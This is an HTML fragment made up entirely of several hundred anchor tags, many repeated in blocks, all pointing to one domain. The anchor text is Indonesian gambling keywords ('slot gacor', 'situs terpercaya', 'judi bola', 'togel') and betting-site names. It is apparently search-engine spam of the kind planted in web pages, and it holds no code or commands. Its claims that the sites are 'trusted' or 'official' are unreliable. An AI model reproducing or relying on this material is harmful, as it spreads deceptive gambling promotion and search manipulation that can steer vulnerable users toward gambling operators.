    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link gacor ---oo.dewazeus33.wr.com-</a>
  <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">link slot --login(nagatoto168)</a>    
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
  <a href="https://startedurch.de/">slot gacor --kado77</a>
  <a href="https://startedurch.de/">slot gacor --galaxy77</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor maxwin bos288</a>
  <a href="https://startedurch.de/">slot gacor maxwin</a> 
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor maxwin-(depo77.www)</a>
  <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a> 
  <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
  <a href="https://startedurch.de/">situs gacor +-klikslots</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --asiktoto--</a>
  <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>    
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>  
  <a href="https://startedurch.de/">slot online --(oxliga)</a>  
  <a href="https://startedurch.de/">slot online --(playwin123)</a> 
  <a href="https://startedurch.de/">slot online -(raja138)</a>
  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
  <a href="https://startedurch.de/">slot online (kontan88)</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online gacor-lpo88📌</a>
  <a href="https://startedurch.de/">slot online gacor-gboslot</a>
  <a href="https://startedurch.de/">slot online gacor--gbowin</a>
  <a href="https://startedurch.de/">online slot --situs(duren777)</a>  
  <a href="https://startedurch.de/">situs online --(playwin123)</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">HEMAT138</a>
  <a href="https://startedurch.de/">slot dana dadu13</a>
  <a href="https://startedurch.de/">slot dana ---exototo</a>
  <a href="https://startedurch.de/">slot dana ids388 resmi</a>
  <a href="https://startedurch.de/">slot demo scatter hitam</a>
  <a href="https://startedurch.de/">link situs terpercaya</a>
  <a href="https://startedurch.de/">demo slot ga-slot80</a>
  <a href="https://startedurch.de/">slot dana cagurbet</a>
  <a href="https://startedurch.de/">slot dana hoki236.com</a>
  <a href="https://startedurch.de/">slot dana stationplay</a>
  <a href="https://startedurch.de/">slot dana meriah4dlife.com</a>
  <a href="https://startedurch.de/">margabola agen situs terpercaya</a>
  <a href="https://startedurch.de/">scatter hitam daftar.duren777</a>
  <a href="https://startedurch.de/">slot gacor scatter hitam macan388</a>
  <a href="https://startedurch.de/">mami188 scatter hitam</a>
  <a href="https://startedurch.de/">scatter hitam kastoto</a>
  <a href="https://startedurch.de/">situs gacor ++jos889</a>
  <a href="https://startedurch.de/">situs gacor --slot69</a>
  <a href="https://startedurch.de/">GEBYAR123</a>
  <a href="https://startedurch.de/">GEBYAR123</a>
  <a href="https://startedurch.de/">UNSURTOTO</a>
  <a href="https://startedurch.de/">UNSURTOTO</a>
  <a href="https://startedurch.de/">PISANGTOTO</a>
  <a href="https://startedurch.de/">situs terpercaya --kelinci88</a>
  <a href="https://startedurch.de/">situs terpercaya gacor</a>
  <a href="https://startedurch.de/">situs terpercaya dan gacor</a>
  <a href="https://startedurch.de/">situs terpercaya pesiarbet</a>
  <a href="https://startedurch.de/">situs terpercaya taraslot88.com</a>
  <a href="https://startedurch.de/">PISANGTOTO</a>
  <a href="https://startedurch.de/">situs terpercaya www.taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya 2025</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola ++🎰goal55</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">judi bola --(kontan88)</a>
  <a href="https://startedurch.de/">judi bola c--gboslot</a>
  <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
  <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">PROTOGEL</a>
  <a href="https://startedurch.de/">situs resmi --jago79</a>
  <a href="https://startedurch.de/">situs resmi --slot(duren777)</a>  
  <a href="https://startedurch.de/">situs resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">live slot --situs(enakcuan)</a>
  <a href="https://startedurch.de/">login slot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot777 login register</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>  
  <a href="https://startedurch.de/">slot777 --www(depo77.info)</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>  
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot jackpot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>  
  <a href="https://startedurch.de/">situs mahjong --macan388--</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot maxwin aksara88</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">slot maxwin ⭐vegas338</a>
  <a href="https://startedurch.de/">slot resmi --nota4d</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terpercaya penaslot</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot terpercaya bandar-gbowin</a>
  <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
  <a href="https://startedurch.de/">slot terpercaya ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terpercaya nusa gg</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
  <a href="https://startedurch.de/">slot terpercaya --(77superslot)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
  <a href="https://startedurch.de/">link slot --slot828</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
     <a href="https://startedurch.de/">ABAH138</a>
   <a href="https://startedurch.de/">NYONYA4D</a>
   <a href="https://startedurch.de/">SELOT77</a>
   <a href="https://startedurch.de/">GARUDA88</a>
   <a href="https://startedurch.de/">HATORIBET</a>
   <a href="https://startedurch.de/">SURGA11</a>
   <a href="https://startedurch.de/">Slot88 Resmi</a>
   <a href="https://startedurch.de/">SURGA88</a>
   <a href="https://startedurch.de/">KEY4D</a>
   <a href="https://startedurch.de/">MAMI188</a>
   <a href="https://startedurch.de/">MELATI188</a>
   <a href="https://startedurch.de/">MERIAH4D</a>
   <a href="https://startedurch.de/">CMBET</a>
   <a href="https://startedurch.de/">SULTAN138</a>
   <a href="https://startedurch.de/">MIOTOTO</a>
   <a href="https://startedurch.de/">PAUTOTO</a>
   <a href="https://startedurch.de/">PAUS4D</a>
   <a href="https://startedurch.de/">NINGRAT4D</a>
   <a href="https://startedurch.de/">AURAHOKI</a>
   <a href="https://startedurch.de/">MPO300</a>
   <a href="https://startedurch.de/">SAMBALTOTO</a>
   <a href="https://startedurch.de/">SURGA5000</a>
   <a href="https://startedurch.de/">TITI4D</a>
   <a href="https://startedurch.de/">NEMO4D</a>
   <a href="https://startedurch.de/">FULLTOTO</a>
   <a href="https://startedurch.de/">AKUNJP</a>
   <a href="https://startedurch.de/">KATAKWIN</a>
  <a href="https://startedurch.de/">link slot --login(totoplay)</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --slotzeus88</a>
  <a href="https://startedurch.de/">Slot Terbaru-nex777</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gudang4d)</a>
  <a href="https://startedurch.de/">Slot Terbaru --jago79.com</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru 🎮asia128</a>
  <a href="https://startedurch.de/">Slot Terbaru login(pphoki.com)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(kelinci88)</a>
  <a href="https://startedurch.de/">Slot Terbaru pg soft.pphoki</a>
  <a href="https://startedurch.de/">Slot Terbaru --login.enakcuan</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gaco88-login)</a>
  <a href="https://startedurch.de/">Slot Terbaru --a1(haha303a1)</a>
  <a href="https://startedurch.de/">GRESIKTOTO</a>
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">master slot gacor</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">situs slot gacor--dorahoki</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
  <a href="https://startedurch.de/">situs slot --serubet</a>
  <a href="https://startedurch.de/">situs slot --(cuan3000)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot ⚽asia128</a>
  <a href="https://startedurch.de/">JANJIGACOR</a>
  <a href="https://startedurch.de/">daftar slot --(agen878)</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">daftar situs --online(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot mahjong--lpo88</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">pragmatic ++🎰goal55</a>
  <a href="https://startedurch.de/">pragmatic play --pragmatic77</a>
  <a href="https://startedurch.de/">mahjong slot ⚽indo777</a>
  <a href="https://startedurch.de/">mahjong slot ⚽asia128</a>
  <a href="https://startedurch.de/">mahjong slot -@totoplay</a>
  <a href="https://startedurch.de/">poker --99onlinepoker🔥</a>
  <a href="https://startedurch.de/">judi slot --(paus4d)</a>
  <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --totoplay❤</a>
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor fujiwin88</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor --daftar(haha303-ku)</a>
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor --gudang4d📌</a>
  <a href="https://startedurch.de/">slot gacor --slot(suria88)</a>
  <a href="https://startedurch.de/">slot gacor --ab(dower88)</a>
  <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
   <a href="https://startedurch.de/">slot gacor --a1(arya88juara.com)</a>
   <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
   <a href="https://startedurch.de/">slot online --(playwin123)</a>
        <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
   <a href="https://startedurch.de/">slot online -+❤️haha303-ku</a>
   <a href="https://startedurch.de/">slot online sektorplay88.com</a>
   <a href="https://startedurch.de/">slot online --login(duren777)</a>
   <a href="https://startedurch.de/">slot online (kontan88)</a>
   <a href="https://startedurch.de/">slot online --link(rajahoki123)</a>
   <a href="https://startedurch.de/">slot online --gacor(enakcuan)</a>
   <a href="https://startedurch.de/">slot online m77📌</a>
   <a href="https://startedurch.de/">slot online pol88🀄️</a>
   <a href="https://startedurch.de/">slot online --(123playwin)</a>
   <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
   <a href="https://startedurch.de/">slot online --evohoki❤️</a>
   <a href="https://startedurch.de/">slot online --ihokibet❤️</a>
   <a href="https://startedurch.de/">slot demo (ligamaster77.it.com)</a>
   <a href="https://startedurch.de/">slot demo --nagatoto168</a>
